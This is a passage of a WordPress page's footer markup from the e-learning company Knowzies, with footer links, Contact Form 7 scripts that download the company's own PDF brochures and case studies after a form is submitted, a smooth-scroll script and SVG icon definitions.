Consultancy</a></span><br /><span style="color: #636d98;"><a style="color: #636d98;" href="https://www.knowzies.com/learning-technology">Learning Technology</a></span><br /><span style="color: #636d98;"><a style="color: #636d98;" href="https://www.knowzies.com/catalog-courses">Catalog Courses</a></span></p></div></div><div id="div_block-18-25" class="ct-div-block" ><div id="text_block-28-25" class="ct-text-block" >QUICK LINKS</div><div id="_rich_text-30-25" class="oxy-rich-text" ><p><span style="color: #636d98;"><a style="color: #636d98;" href="https://www.knowzies.com/about-us">About Us</a></span><br /><span style="color: #636d98;"><a style="color: #636d98;" href="https://www.knowzies.com/partners">Partners</a></span><br /><span style="color: #636d98;"><a style="color: #636d98;" href="https://www.knowzies.com/clients">Clients</a></span><br /><span style="color: #636d98;"><a style="color: #636d98;" href="https://www.knowzies.com/careers">Careers</a></span><br /><span style="color: #636d98;"><a style="color: #636d98;" href="https://www.knowzies.com/contact-us">Contact Us</a></span></p></div></div><div id="div_block-20-25" class="ct-div-block" ><div id="text_block-36-25" class="ct-text-block" >THINK HUB</div><div id="_rich_text-38-25" class="oxy-rich-text" ><p><a href="https://www.knowzies.com/blog" target="_blank" rel="noopener"><span style="color: #636d98;">Blog</span></a><br /><a href="https://www.knowzies.com/case-studies"><span style="color: #636d98;">Case Studies</span></a><br /><a href="https://www.knowzies.com/whitepapers"><span style="color: #636d98;">Whitepapers</span></a><br /><a href="https://www.knowzies.com/infographics"><span style="color: #636d98;">Infographics</span></a><br /><a href="https://www.knowzies.com/presentations"><span style="color: #636d98;">Presentations</span></a><br /><a href="https://www.knowzies.com/e-book"><span style="color: #636d98;">E-Book</span></a></p></div></div></div></div></section><section id="section-40-25" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="new_columns-173-25" class="ct-new-columns" ><div id="div_block-174-25" class="ct-div-block" ><div id="code_block-318-25" class="ct-code-block" >&copy; 2026 
</div><div id="text_block-41-25" class="ct-text-block" >&nbsp;All Rights Reserved</div><a id="link_text-179-25" class="ct-link-text" href="https://www.knowzies.com/privacy-policy"   >Privacy Policy</a><a id="link_text-182-25" class="ct-link-text" href="https://www.knowzies.com/sitemap"   >Sitemap</a></div><div id="div_block-176-25" class="ct-div-block" >
		<div id="-smooth-scrolling-319-25" class="oxy-smooth-scrolling oxy-ultimate-element"><div class="oxy-inner-content smoothscrolling-inner-wrap backtop" data-ss-type="backtop" data-offset="0" data-transition-duration="450" data-transition-easing="linear" data-visibleafter="0"><a id="link-48-25" class="ct-link" href="https://knowzies.com/index.php"   ><div id="fancy_icon-46-25" class="ct-fancy-icon" ><svg id="svg-fancy_icon-46-25"><use xlink:href="#Lineariconsicon-arrow-up"></use></svg></div></a></div></div>

		</div></div></div></section>	<!-- WP_FOOTER -->
<script>

				
						document.addEventListener( 'wpcf7mailsent', function( event ) {
							
							if ( 16660 == event.detail.contactFormId ){
								jQuery('body').append('<a id="cf7fd-attachment-link166601" href="https://www.knowzies.com/wp-content/uploads/2020/12/Creating-Video-based-eLearning-using-Rapid-Authoring-Tool.pdf" download="Delivering Engaging Video Based Learning Using Authoring Tool"></a>');
								jQuery('#cf7fd-attachment-link166601')[0].click();

								setTimeout(function(){
									jQuery('#cf7fd-attachment-link166601').remove();
								},2000);
							}


						}, false );
					


			

				
						document.addEventListener( 'wpcf7mailsent', function( event ) {
							
							if ( 16661 == event.detail.contactFormId ){
								jQuery('body').append('<a id="cf7fd-attachment-link166612" href="https://www.knowzies.com/wp-content/uploads/2020/12/Catalog_Brochure.pdf" download="Knowzies Catalog Courses"></a>');
								jQuery('#cf7fd-attachment-link166612')[0].click();

								setTimeout(function(){
									jQuery('#cf7fd-attachment-link166612').remove();
								},2000);
							}


						}, false );
					


			

				
						document.addEventListener( 'wpcf7mailsent', function( event ) {
							
							if ( 16662 == event.detail.contactFormId ){
								jQuery('body').append('<a id="cf7fd-attachment-link166623" href="https://www.knowzies.com/wp-content/uploads/2020/12/Knowzies-Custom-eLearning-Development-An-Overview.pdf" download="Custom eLearning Development: An Overview"></a>');
								jQuery('#cf7fd-attachment-link166623')[0].click();

								setTimeout(function(){
									jQuery('#cf7fd-attachment-link166623').remove();
								},2000);
							}


						}, false );
					


			

				
						document.addEventListener( 'wpcf7mailsent', function( event ) {
							
							if ( 16663 == event.detail.contactFormId ){
								jQuery('body').append('<a id="cf7fd-attachment-link166634" href="https://www.knowzies.com/wp-content/uploads/2020/12/Guide-to-chose-best-authoring-tool-for-Rapid-e-learning-Development.pdf" download="Guide to choose the best authoring tool for rapid E-learning development"></a>');
								jQuery('#cf7fd-attachment-link166634')[0].click();

								setTimeout(function(){
									jQuery('#cf7fd-attachment-link166634').remove();
								},2000);
							}


						}, false );
					


			

				
						document.addEventListener( 'wpcf7mailsent', function( event ) {
							
							if ( 16970 == event.detail.contactFormId ){
								jQuery('body').append('<a id="cf7fd-attachment-link169705" href="https://www.knowzies.com/wp-content/uploads/2020/12/Providing-Innovative-and-Interactive-E-learning.pdf" download="Providing Innovative and Interactive E-learning"></a>');
								jQuery('#cf7fd-attachment-link169705')[0].click();

								setTimeout(function(){
									jQuery('#cf7fd-attachment-link169705').remove();
								},2000);
							}


						}, false );
					


			

				
						document.addEventListener( 'wpcf7mailsent', function( event ) {
							
							if ( 16974 == event.detail.contactFormId ){
								jQuery('body').append('<a id="cf7fd-attachment-link169746" href="https://www.knowzies.com/wp-content/uploads/2020/12/Providing-Interactive-E-learning-Solutions-to-FINCA-Impact-Finance.pdf" download="Providing Interactive E-learning Solutions to FINCA Impact Finance"></a>');
								jQuery('#cf7fd-attachment-link169746')[0].click();

								setTimeout(function(){
									jQuery('#cf7fd-attachment-link169746').remove();
								},2000);
							}


						}, false );
					


			

				
						document.addEventListener( 'wpcf7mailsent', function( event ) {
							
							if ( 16982 == event.detail.contactFormId ){
								jQuery('body').append('<a id="cf7fd-attachment-link169827" href="https://www.knowzies.com/wp-content/uploads/2020/12/Providing-Impactful-E-learning-Solutions-to-FINCA-Impact-Finance.pdf" download="Providing ImpactfulE-learning Solutions to FINCA Impact Finance"></a>');
								jQuery('#cf7fd-attachment-link169827')[0].click();

								setTimeout(function(){
									jQuery('#cf7fd-attachment-link169827').remove();
								},2000);
							}


						}, false );
					


			

				
						document.addEventListener( 'wpcf7mailsent', function( event ) {
							
							if ( 16988 == event.detail.contactFormId ){
								jQuery('body').append('<a id="cf7fd-attachment-link169888" href="https://www.knowzies.com/wp-content/uploads/2020/12/Live-Lab-App.pdf" download="Live Lab App"></a>');
								jQuery('#cf7fd-attachment-link169888')[0].click();

								setTimeout(function(){
									jQuery('#cf7fd-attachment-link169888').remove();
								},2000);
							}


						}, false );
					


			

				
						document.addEventListener( 'wpcf7mailsent', function( event ) {
							
							if ( 16994 == event.detail.contactFormId ){
								jQuery('body').append('<a id="cf7fd-attachment-link169949" href="https://www.knowzies.com/wp-content/uploads/2020/12/Compliance-Training-App.pdf" download="Compliance Training App"></a>');
								jQuery('#cf7fd-attachment-link169949')[0].click();

								setTimeout(function(){
									jQuery('#cf7fd-attachment-link169949').remove();
								},2000);
							}


						}, false );
					


			

				
						document.addEventListener( 'wpcf7mailsent', function( event ) {
							
							if ( 17001 == event.detail.contactFormId ){
								jQuery('body').append('<a id="cf7fd-attachment-link1700110" href="https://www.knowzies.com/wp-content/uploads/2020/12/Onthecloud.io-SAAS-Software-Review-Platform.pdf" download="On the cloud io SAAS Software Review Platform"></a>');
								jQuery('#cf7fd-attachment-link1700110')[0].click();

								setTimeout(function(){
									jQuery('#cf7fd-attachment-link1700110').remove();
								},2000);
							}


						}, false );
					


			

				
						document.addEventListener( 'wpcf7mailsent', function( event ) {
							
							if ( 17003 == event.detail.contactFormId ){
								jQuery('body').append('<a id="cf7fd-attachment-link1700311" href="https://www.knowzies.com/wp-content/uploads/2020/12/Only-Assessment-Skill-Assessment-App.pdf" download="Only Assessment Skill Assessment App"></a>');
								jQuery('#cf7fd-attachment-link1700311')[0].click();

								setTimeout(function(){
									jQuery('#cf7fd-attachment-link1700311').remove();
								},2000);
							}


						}, false );
					


			

				
						document.addEventListener( 'wpcf7mailsent', function( event ) {
							
							if ( 17483 == event.detail.contactFormId ){
								jQuery('body').append('<a id="cf7fd-attachment-link1748312" href="https://www.knowzies.com/wp-content/uploads/2021/01/e-Book_Strategic-Guide-How-To-Convert-Legacy-FLASH-Courses-in-HTML.pdf" download="How to Convert Legacy Flash Content Into HTML"></a>');
								jQuery('#cf7fd-attachment-link1748312')[0].click();

								setTimeout(function(){
									jQuery('#cf7fd-attachment-link1748312').remove();
								},2000);
							}


						}, false );
					


			

				
						document.addEventListener( 'wpcf7mailsent', function( event ) {
							
							if ( 17495 == event.detail.contactFormId ){
								jQuery('body').append('<a id="cf7fd-attachment-link1749513" href="https://www.knowzies.com/wp-content/uploads/2021/02/KnowziesLMS-Brochure-2021.pdf" download="KnowziesLMS Brochure 2021"></a>');
								jQuery('#cf7fd-attachment-link1749513')[0].click();

								setTimeout(function(){
									jQuery('#cf7fd-attachment-link1749513').remove();
								},2000);
							}


						}, false );
					


			

				
						document.addEventListener( 'wpcf7mailsent', function( event ) {
							
							if ( 17779 == event.detail.contactFormId ){
								jQuery('body').append('<a id="cf7fd-attachment-link1777914" href="https://www.knowzies.com/wp-content/uploads/2021/05/Training-Evaluation-Template-Guide.pdf" download="Training Evaluation Template"></a>');
								jQuery('#cf7fd-attachment-link1777914')[0].click();

								setTimeout(function(){
									jQuery('#cf7fd-attachment-link1777914').remove();
								},2000);
							}


						}, false );
					


			

				
						document.addEventListener( 'wpcf7mailsent', function( event ) {
							
							if ( 18092 == event.detail.contactFormId ){
								jQuery('body').append('<a id="cf7fd-attachment-link1809215" href="https://www.knowzies.com/wp-content/uploads/2022/01/How_to_create_diversity_in_the_workplace.pdf" download="How to create diversity in the workplace"></a>');
								jQuery('#cf7fd-attachment-link1809215')[0].click();

								setTimeout(function(){
									jQuery('#cf7fd-attachment-link1809215').remove();
								},2000);
							}


						}, false );
					


			

				
						document.addEventListener( 'wpcf7mailsent', function( event ) {
							
							if ( 18095 == event.detail.contactFormId ){
								jQuery('body').append('<a id="cf7fd-attachment-link1809516" href="https://www.knowzies.com/wp-content/uploads/2022/01/Benefits_of_Cultivating_Diversity_and_Inclusion_in_the_workplace.pdf" download="Benefits of Cultivating Diversity and Inclusion in the Workplace"></a>');
								jQuery('#cf7fd-attachment-link1809516')[0].click();

								setTimeout(function(){
									jQuery('#cf7fd-attachment-link1809516').remove();
								},2000);
							}


						}, false );
					


			</script>		
		<script>
			document.addEventListener( 'wpcf7mailsent', function( event ) {
				if ( 17779 == event.detail.contactFormId ){
					jQuery('body').append('<a id="cf7fd-attachment-link" href="https://www.knowzies.com/wp-content/uploads/2021/05/Training-Evaluation-Template-Guide.pdf" download="Training Evaluation Template"></a>');
					jQuery('#cf7fd-attachment-link')[0].click();

					setTimeout(function(){
						jQuery('#cf7fd-attachment-link').remove();
					},2000);
				}


			}, false );
		</script>






		<script>jQuery('a[href*="#"]').not('[href="#"]').not('[href="#0"]').click(function(t){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=jQuery(this.hash);(e=e.length?e:jQuery("[name="+this.hash.slice(1)+"]")).length&&(t.preventDefault(),jQuery("html, body").animate({scrollTop:e.offset().top},1000))}});</script><style>.ct-FontAwesomeicon-close{width:0.78571428571429em}</style>
<style>.ct-FontAwesomeicon-arrow-circle-o-down{width:0.85714285714286em}</style>
<style>.ct-FontAwesomeicon-angle-down{width:0.64285714285714em}</style>
<style>.ct-FontAwesomeicon-ellipsis-v{width:0.21428571428571em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-close" viewBox="0 0 22 28"><title>close</title><path d="M20.281 20.656c0 0.391-0.156 0.781-0.438 1.062l-2.125 2.125c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-4.594-4.594-4.594 4.594c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-2.125-2.125c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l4.594-4.594-4.594-4.594c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.594 4.594-4.594c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062s-0.156 0.781-0.438 1.062l-4.594 4.594 4.594 4.594c0.281 0.281 0.438 0.672 0.438 1.062z"/></symbol><symbol id="FontAwesomeicon-arrow-circle-o-down" viewBox="0 0 24 28"><title>arrow-circle-o-down</title><path d="M17.5 14.5c0 0.141-0.063 0.266-0.156 0.375l-4.984 4.984c-0.109 0.094-0.234 0.141-0.359 0.141s-0.25-0.047-0.359-0.141l-5-5c-0.141-0.156-0.187-0.359-0.109-0.547s0.266-0.313 0.469-0.313h3v-5.5c0-0.281 0.219-0.5 0.5-0.5h3c0.281 0 0.5 0.219 0.5 0.5v5.5h3c0.281 0 0.5 0.219 0.5 0.5zM12 5.5c-4.688 0-8.5 3.813-8.5 8.5s3.813 8.5 8.5 8.5 8.5-3.813 8.5-8.5-3.813-8.5-8.5-8.5zM24 14c0 6.625-5.375 12-12 12s-12-5.375-12-12 5.375-12 12-12v0c6.625 0 12 5.375 12 12z"/></symbol><symbol id="FontAwesomeicon-angle-down" viewBox="0 0 18 28"><title>angle-down</title><path d="M16.797 11.5c0 0.125-0.063 0.266-0.156 0.359l-7.281 7.281c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-7.281-7.281c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l0.781-0.781c0.094-0.094 0.219-0.156 0.359-0.156 0.125 0 0.266 0.063 0.359 0.156l6.141 6.141 6.141-6.141c0.094-0.094 0.234-0.156 0.359-0.156s0.266 0.063 0.359 0.156l0.781 0.781c0.094 0.094 0.156 0.234 0.156 0.359z"/></symbol><symbol id="FontAwesomeicon-ellipsis-v" viewBox="0 0 6 28"><title>ellipsis-v</title><path d="M6 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-3c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h3c0.828 0 1.5 0.672 1.5 1.5zM6 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-3c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h3c0.828 0 1.5 0.672 1.5 1.5zM6 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-3c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h3c0.828 0 1.5 0.672 1.5 1.5z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-envelope" viewBox="0 0 20 20"><title>envelope</title><path class="path1" d="M17.5 6h-16c-0.827 0-1.5 0.673-1.5 1.5v9c0 0.827 0.673 1.5 1.5 1.5h16c0.827 0 1.5-0.673 1.5-1.5v-9c0-0.827-0.673-1.5-1.5-1.5zM17.5 7c0.030 0 0.058 0.003 0.087 0.008l-7.532 5.021c-0.29 0.193-0.819 0.193-1.109 0l-7.532-5.021c0.028-0.005 0.057-0.008 0.087-0.008h16zM17.5 17h-16c-0.276 0-0.5-0.224-0.5-0.5v-8.566l7.391 4.927c0.311 0.207 0.71 0.311 1.109 0.311s0.798-0.104 1.109-0.311l7.391-4.927v8.566c0 0.276-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-arrow-up" viewBox="0 0 20 20"><title>arrow-up</title><path class="path1" d="M9.146 0.646l-6 6c-0.195 0.195-0.195 0.512 0 0.707s0.512 0.195 0.707 0l5.146-5.146v16.293c0 0.276 0.224 0.5 0.5 0.5s0.5-0.224 0.5-0.5v-16.293l5.146 5.146c0.195 0.195 0.512 0.195 0.707 0 0.098-0.098 0.146-0.226 0.146-0.354s-0.049-0.256-0.146-0.354l-6-6c-0.195-0.195-0.512-0.195-0.707 0z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="HomepageIconsicon-learning" viewBox="0 0 32 32"><title>learning</title><path d="M8.5 12c0.43-0 0.828-0.137 1.152-0.37l-0.006 0.004 2.382 1.588c-0.017 0.083-0.027 0.18-0.028 0.278v0.001c0.001 0.093 0.011 0.182 0.028 0.269l-0.002-0.010-1.676 1.006c-0.238-0.165-0.532-0.264-0.85-0.264-0.828 0-1.5 0.672-1.5 1.5s0.672 1.5 1.5 1.5c0.828 0 1.5-0.672 1.5-1.5 0-0 0-0.001 0-0.002v0c-0.002-0.15-0.027-0.294-0.070-0.429l0.003 0.010 1.589-0.954c0.26 0.231 0.605 0.372 0.982 0.372 0.419 0 0.797-0.174 1.067-0.453l0-0 1.45 0.726c-0.011 0.066-0.019 0.144-0.022 0.224l-0 0.004c-0 0.004-0 0.009-0 0.015 0 1.113 0.902 2.014 2.014 2.014s2.014-0.902 2.014-2.014c0-1.113-0.902-2.014-2.014-2.014-0.669 0-1.262 0.326-1.628 0.828l-0.004 0.006-1.396-0.7c0.004-0.046 0.014-0.089 0.014-0.136-0.002-0.386-0.151-0.738-0.393-1.001l0.001 0.001 0.415-2.075c0.857-0.239 1.475-1.012 1.475-1.93 0-1.105-0.895-2-2-2s-2 0.895-2 2c0 0.928 0.631 1.708 1.488 1.934l0.014 0.003-0.318 1.589c-0.069-0.012-0.147-0.019-0.228-0.019-0.355 0-0.678 0.137-0.919 0.361l0.001-0.001-2.242-1.495c0.128-0.252 0.204-0.549 0.206-0.864v-0.001c0-1.105-0.895-2-2-2s-2 0.895-2 2c0 1.105 0.895 2 2 2v0zM9.5 16.5c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5c0.276 0 0.5 0.224 0.5 0.5v0c0 0.276-0.224 0.5-0.5 0.5v0zM18 14.5c0.552 0 1 0.448 1 1s-0.448 1-1 1c-0.552 0-1-0.448-1-1v0c0-0.552 0.448-1 1-1v0zM13.5 8.5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1v0c-0.552 0-1-0.448-1-1v0zM13.5 13c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5c-0.276 0-0.5-0.224-0.5-0.5v0c0-0.276 0.224-0.5 0.5-0.5v0zM8.5 9c0.552 0 1 0.448 1 1s-0.448 1-1 1c-0.552 0-1-0.448-1-1v0c0-0.552 0.448-1 1-1v0z"/><path d="M1.5 31h13c0.567-0.002 1.089-0.195 1.506-0.517l-0.006 0.004v0.013c0 0.276 0.224 0.5 0.5 0.5v0h13c0.276 0 0.5-0.224 0.5-0.5v0-1.985l1-15.985c0.001-0.009 0.001-0.020 0.001-0.031 0-0.276-0.224-0.5-0.5-0.5-0 0-0.001 0-0.001 0h-2c-0 0-0.001 0-0.001 0-0.265 0-0.482 0.207-0.499 0.468l-0 0.001-0.97 15.531h-4.263l-3.307-4.96c1.075-0.713 1.993-1.553 2.765-2.516l0.018-0.023h3.756c0.276-0 0.5-0.224 0.5-0.5 0-0.138-0.056-0.263-0.146-0.354l-2.262-2.262c0.562-1.293 0.894-2.798 0.909-4.378l0-0.005c0-0.001 0-0.002 0-0.003 0-6.627-5.373-12-12-12s-12 5.373-12 12c0 3.51 1.507 6.667 3.908 8.861l0.009 0.008-3.675 2.205c-0.146 0.089-0.242 0.247-0.242 0.428v0 6c0 0.276 0.224 0.5 0.5 0.5v0zM14.5 26h-3.5c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5v0h4.997c0.476 0.073 0.871 0.365 1.084 0.769l0.004 0.008 1.482 2.223h-1.616c-0.242-1.149-1.247-1.998-2.45-2h-0zM28.97 13h1l-0.939 15h-1zM29 29v1h-12v-1zM2 13c0-6.075 4.925-11 11-11s11 4.925 11 11v0c-0.020 1.562-0.371 3.038-0.987 4.366l0.028-0.066c-0.026 0.058-0.040 0.126-0.040 0.197 0 0.138 0.056 0.263 0.146 0.353v0l1.646 1.65h-2.793c-0.161 0-0.305 0.077-0.396 0.195l-0.001 0.001c-0.757 0.983-1.65 1.815-2.659 2.485l-0.041 0.025c-0.367-0.7-1.076-1.176-1.899-1.207l-0.004-0h-10.5c-0.095 0-0.184 0.027-0.26 0.073l0.002-0.001-0.423 0.253c-2.345-2.018-3.82-4.99-3.82-8.306 0-0.007 0-0.013 0-0.020v0.001zM2 24.783l4.638-2.783h10.361c0.42 0 0.723 0.216 1.084 0.777l3.482 5.223h-1.8l-1.843-2.765c-0.385-0.698-1.094-1.177-1.919-1.235l-0.007-0h-4.996c-0.828 0-1.5 0.672-1.5 1.5s0.672 1.5 1.5 1.5v0h3.5c0.828 0 1.5 0.672 1.5 1.5s-0.672 1.5-1.5 1.5v0h-12.5z"/><path d="M17.5 7.5h4v1h-4z"/><path d="M16 11.5h7v1h-7z"/><path d="M3 12h3v1h-3z"/><path d="M3 14h4.5v1h-4.5z"/><path d="M6.5 18.5h5.5v1h-5.5z"/><path d="M14.5 18.5h6v1h-6z"/><path d="M6.5 6h4v1h-4z"/></symbol><symbol id="HomepageIconsicon-student" viewBox="0 0 32 32"><title>student</title><path d="M30.815 29.19h-5.401v-4.954c0-0.259-0.21-0.469-0.469-0.469s-0.469 0.21-0.469 0.469v4.954h-1.034c0.057-0.154 0.088-0.321 0.088-0.495v-8.043c0-0.79-0.643-1.432-1.432-1.432h-12.431c-0.79 0-1.432 0.643-1.432 1.432v8.043c0 0.174 0.031 0.341 0.088 0.495h-1.034v-8.416c0-1.259 0.825-2.359 2.008-2.679l4.827-0.986c0.044 0.048 0.089 0.097 0.135 0.145 0.463 0.494 1.056 0.765 1.666 0.765h0.011c0.612 0 1.204-0.271 1.666-0.763 0.040-0.043 0.080-0.085 0.119-0.128l4.748 0.967c1.183 0.32 2.008 1.419 2.008 2.679v1.285c0 0.259 0.21 0.469 0.469 0.469s0.469-0.21 0.469-0.469v-1.285c0-1.689-1.118-3.165-2.719-3.589-0.009-0.002-0.018-0.004-0.026-0.006l-4.709-0.959c-0.055-0.372-0.070-0.741-0.047-1.127 0.075-0.052 0.149-0.106 0.22-0.164 2.065-1.671 3.068-3.12 3.068-4.432 0-0.139-0.006-0.274-0.017-0.409-0.023-0.234-0.039-1.064-0.044-2.221h-0v-3.981l1.915-0.641c0.191-0.064 0.32-0.243 0.32-0.445s-0.129-0.381-0.32-0.445l-6.975-2.333c-0.096-0.032-0.201-0.032-0.297 0l-6.975 2.333c-0.191 0.064-0.32 0.243-0.32 0.445s0.129 0.381 0.32 0.445l1.915 0.64v3.981c-0.005 1.158-0.021 1.989-0.045 2.229-0.011 0.126-0.017 0.261-0.017 0.401 0 1.312 1.003 2.761 3.066 4.43 0.068 0.055 0.138 0.107 0.21 0.157 0.022 0.376 0.005 0.741-0.051 1.117l-4.789 0.978c-0.009 0.002-0.018 0.004-0.026 0.006-1.6 0.424-2.718 1.9-2.718 3.588v8.416h-5.167c-0.653 0-1.185 0.531-1.185 1.184 0 0.897 0.73 1.626 1.628 1.626h28.744c0.898 0 1.628-0.73 1.628-1.626 0-0.653-0.532-1.184-1.185-1.184zM16.919 16.614c-0.284 0.302-0.633 0.468-0.986 0.468-0.002 0-0.004 0-0.006 0-0.351 0-0.701-0.167-0.986-0.47-0.050-0.052-0.098-0.105-0.146-0.157 0.051-0.306 0.080-0.606 0.088-0.906 0.335 0.105 0.687 0.161 1.041 0.161h0.014c0.35 0 0.697-0.053 1.028-0.156 0.006 0.309 0.033 0.612 0.085 0.92-0.043 0.047-0.087 0.094-0.131 0.141zM10.434 2.802l5.497-1.839 5.497 1.839-5.497 1.839-1.234-0.413 1.384-0.468c0.245-0.083 0.377-0.349 0.294-0.594s-0.349-0.377-0.594-0.294l-2.555 0.864zM12.758 4.568v2.833h-1.098v-3.2zM11.598 10.497c0-0.113 0.004-0.22 0.013-0.314 0.029-0.293 0.041-1.152 0.046-1.844h1.101v1.016c0 0.259 0.21 0.469 0.469 0.469s0.469-0.21 0.469-0.469v-1.016h2.766c0.259 0 0.469-0.21 0.469-0.469s-0.21-0.469-0.469-0.469h-2.766v-2.52l2.087 0.698c0.048 0.016 0.098 0.024 0.149 0.024s0.1-0.008 0.149-0.024l4.122-1.379v3.2h-1.598c-0.259 0-0.469 0.21-0.469 0.469s0.21 0.469 0.469 0.469h1.601c0.005 0.692 0.017 1.549 0.045 1.836 0.009 0.102 0.013 0.211 0.013 0.323 0 0.983-0.941 2.264-2.721 3.704-0.452 0.368-1.022 0.57-1.607 0.57-0.003 0-0.007 0-0.010 0-0.584 0-1.154-0.203-1.608-0.572-1.779-1.439-2.719-2.72-2.719-3.702zM30.372 31.063h-28.744c-0.381 0-0.69-0.309-0.69-0.689 0-0.136 0.111-0.246 0.247-0.246h10.090c0.259 0 0.469-0.21 0.469-0.469s-0.21-0.469-0.469-0.469h-1.607c-0.273 0-0.495-0.222-0.495-0.495v-8.043c0-0.273 0.222-0.495 0.495-0.495h12.431c0.273 0 0.495 0.222 0.495 0.495v8.043c0 0.273-0.222 0.495-0.495 0.495h-8.668c-0.259 0-0.469 0.21-0.469 0.469s0.21 0.469 0.469 0.469h17.385c0.136 0 0.247 0.111 0.247 0.246 0 0.38-0.31 0.689-0.69 0.689z"/><path d="M15.883 26.247c0.868 0 1.575-0.706 1.575-1.574s-0.706-1.574-1.575-1.574c-0.868 0-1.575 0.706-1.575 1.574s0.706 1.574 1.575 1.574zM15.883 24.037c0.351 0 0.637 0.285 0.637 0.636s-0.286 0.636-0.637 0.636-0.637-0.285-0.637-0.636 0.286-0.636 0.637-0.636z"/></symbol></defs></svg><style>.ct-Menuicon-menu-icon{width:2.21875em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Menuicon-menu-icon" viewBox="0 0 71 32"><title>menu-icon</title><path fill="#f05a28" style="fill: var(--color1, #f05a28)" d="M10.231 0h60.268v3.543h-60.268v-3.543z"/><path fill="#f05a28" style="fill: var(--color1, #f05a28)" d="M10.231 28.457h60.268v3.543h-60.268v-3.543z"/><path fill="#f05a28" style="fill: var(--color1, #f05a28)" d="M0 14.854h60.268v3.543h-60.268v-3.543z"/></symbol></defs></svg><style>.ct-HomePageFinalicon-course{width:1.1875em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="HomePageFinalicon-course" viewBox="0 0 38 32"><title>course</title><path d="M21.063 25.601v5.481h3.275c0.496 0 0.991 0.021 1.484 0 0.032-0.006 0.068-0.009 0.105-0.009 0.274 0 0.506 0.183 0.579 0.434l0.001 0.004c0.075 0.244-0.283 0.473-0.724 0.491-0.078 0-0.153 0-0.228 0h-14.043c-0.061 0.007-0.131 0.011-0.203 0.011-0.163 0-0.322-0.022-0.472-0.062l0.013 0.003c-0.162-0.087-0.275-0.248-0.294-0.436l-0-0.002c0.040-0.183 0.158-0.332 0.316-0.414l0.003-0.002c0.101-0.026 0.218-0.041 0.338-0.041 0.079 0 0.157 0.006 0.232 0.019l-0.008-0.001h4.451c0.031-0.023 0.058-0.047 0.082-0.075l0.001-0.001c0.023-0.026 0.037-0.059 0.041-0.095l0-0.001c0-1.745 0-3.49 0-5.31h-1.142c-3.882 0-7.765-0.023-11.647 0.021-0.681-0.016-1.306-0.241-1.818-0.612l0.009 0.006c-0.665-0.42-1.012-1.142-1.37-1.827-0.080-0.148-0.011-0.375-0.011-0.564 0-6.548-0.016-13.093 0.014-19.64 0-1.142 0.685-1.934 1.644-2.526 0.452-0.287 1.003-0.457 1.593-0.457 0.019 0 0.038 0 0.057 0.001l-0.003-0c10.277 0.014 20.554 0.030 30.831-0.014 1.37 0 2.667 0.945 3.302 2.412 0.024 0.1 0.038 0.216 0.038 0.334 0 0.080-0.006 0.159-0.019 0.236l0.001-0.008c0 6.548 0.016 13.093-0.011 19.64 0 1.142-0.674 1.946-1.631 2.54-0.446 0.287-0.991 0.457-1.576 0.457-0.023 0-0.046-0-0.069-0.001l0.003 0c-3.997-0.021-7.993-0.011-11.987-0.011zM0.941 19.165h35.627c0-5.362 0-10.686 0-16.011 